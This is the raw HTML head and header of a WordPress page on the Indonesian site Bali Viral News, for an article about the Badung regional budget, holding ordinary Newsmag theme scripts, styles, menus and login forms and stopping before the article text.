<link rel="https://api.w.org/" href="https://www.baliviralnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.baliviralnews.com/wp-json/wp/v2/posts/8831" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.baliviralnews.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.baliviralnews.com/?p=8831' />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Meta tag Google AdSense ditambahkan oleh Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Akhir tag meta Google AdSense yang ditambahkan oleh Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.baliviralnews.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/www.baliviralnews.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Mohon tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#bd5ed1";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdBlockNonce="a7edc1a712";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-image:url("http://www.baliviralnews.com/wp-content/uploads/2019/03/bg.png");
	background-attachment:fixed;
}
.td-module-exclusive .td-module-title a:before {
        content: 'EKSKLUSIF';
    }
    
    .td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #bd5ed1;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #bd5ed1;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #bd5ed1;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #bd5ed1;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #bd5ed1 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #bd5ed1;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #bd5ed1 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(255,255,255,0);
    }
    .td-top-border {
        border-color: rgba(255,255,255,0) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(255,255,255,0);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(255,255,255,0);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: rgba(255,255,255,0);
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #bd5ed1 !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a:hover,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a:hover {
        color: #bd5ed1;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #bd5ed1;
    }

    
    .td-header-main-menu {
        background-color: #303030;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #efefef;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.61);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.61)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.61) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.61)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #bd5ed1;
    }

    
    .mfp-content .td-login-button {
        background-color: #e8e120;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #bd5ed1;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .td-sub-footer-container {
        background-color: #000000;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #bd5ed1;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('http://www.baliviralnews.com/wp-content/uploads/2019/03/11.jpg');
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        line-height:27px;
	
    }
    
    .sf-menu > .td-menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-size:13px;
	line-height:30px;
	
    }
    
    .td-header-sp-top-widget {
        line-height: 27px;
    }





    
    .td-footer-container::before {
        background-image: url('http://www.baliviralnews.com/wp-content/uploads/2019/03/8.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #bd5ed1;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #bd5ed1;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.baliviralnews.com/",
                    "name": "Beranda"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.baliviralnews.com/category/badung-news/",
                    "name": "Badung News"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.baliviralnews.com/pasang-angka-realistis-di-apbd-perubahan-2020-ketua-dprd-badung-apresiasi-bupati-giri-prasta/",
                    "name": "Pasang Angka Realistis di APBD Perubahan 2020, Ketua DPRD Badung Apresiasi Bupati..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.baliviralnews.com/wp-content/uploads/2019/03/cropped-logobvn-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.baliviralnews.com/wp-content/uploads/2019/03/cropped-logobvn-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.baliviralnews.com/wp-content/uploads/2019/03/cropped-logobvn-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.baliviralnews.com/wp-content/uploads/2019/03/cropped-logobvn-270x270.jpg" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
.steptzwrceffrhbeeuqc{} .step4636435346{}var a=1;var b=2;var c=4;</style></head>

<body class="wp-singular post-template-default single single-post postid-8831 single-format-standard wp-theme-Newsmag pasang-angka-realistis-di-apbd-perubahan-2020-ketua-dprd-badung-apresiasi-bupati-giri-prasta global-block-template-1 td-newsmag-magazine td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/groups/434122407515734" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/balivirallnews" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Masuk</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-39"><a href="https://www.baliviralnews.com/">Home</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-114"><a href="https://www.baliviralnews.com/category/berita-utama/">Berita Utama</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40"><a href="#">Hiburan<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.baliviralnews.com/category/hiburan-entertainment/life-style/">Life Style</a></li>
</ul>
</li>
<li id="menu-item-11030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11030"><a href="https://www.baliviralnews.com/category/hukum/">Hukum<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41"><a href="#">Kriminal</a></li>
</ul>
</li>
<li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42"><a href="#">Ekonomi</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://www.baliviralnews.com/category/politik/">Politik</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://www.baliviralnews.com/category/budaya/">Budaya</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://www.baliviralnews.com/category/sports/">Sports</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-113"><a href="https://www.baliviralnews.com/category/bali-news/">Bali News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-112"><a href="https://www.baliviralnews.com/category/badung-news/">Badung News</a></li>
	<li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115"><a href="https://www.baliviralnews.com/category/denpasar-news/">Denpasar News</a></li>
	<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111"><a href="https://www.baliviralnews.com/category/another-region-news/">Another Region News</a></li>
	<li id="menu-item-39722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39722"><a href="https://www.baliviralnews.com/category/pendidikan/">Pendidikan</a></li>
	<li id="menu-item-39724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39724"><a href="https://www.baliviralnews.com/category/hiburan-entertainment/life-style/">Life Style</a></li>
</ul>
</li>
<li id="menu-item-13271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13271"><a href="https://www.baliviralnews.com/category/nasional/">Nasional</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Masuk</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>SELAMAT DATANG!</span>Masuk ke akun Anda</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">nama pengguna</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">kata sandi Anda</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="MASUK">
	                
					
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Lupa kata sandi Anda?</a></div>
	                
	                
                </form>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Pemulihan password</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Memulihkan kata sandi anda</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">email Anda</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Kirim Kata Sandi Saya">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.baliviralnews.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cari</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Masuk / Bergabung</a></li></ul><div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-33"><a href="#">About</a></li>
<li id="menu-item-13266" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13266"><a href="https://www.baliviralnews.com/kontak/">Kontak</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/groups/434122407515734" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/balivirallnews" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Masuk</div>
                            <div class="td-login-panel-descr">Selamat Datang! Masuk ke akun Anda</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">nama pengguna</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">kata sandi Anda</label></div>
                                <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Masuk">
                                
                            </form>
                            
                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Lupa kata sandi Anda? mendapatkan bantuan</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Pemulihan password</div>
                            <div class="td-login-panel-descr">Memulihkan kata sandi anda</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">email Anda</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Kirim kata sandi saya">
                            </form>
                            <div class="td-login-info-text">Sebuah kata sandi akan dikirimkan ke email Anda.</div>
                        </div>
                    </div>
                </div>
                    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://www.baliviralnews.com/">
            <img class="td-retina-data" data-retina="https://www.baliviralnews.com/wp-content/uploads/2019/03/logobvn3-300x150.png" src="https://www.baliviralnews.com/wp-content/uploads/2019/03/logobvn3-300x150.png" alt=""  width="" height=""/>
            <span class="td-visual-hidden">Bali Viral News</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
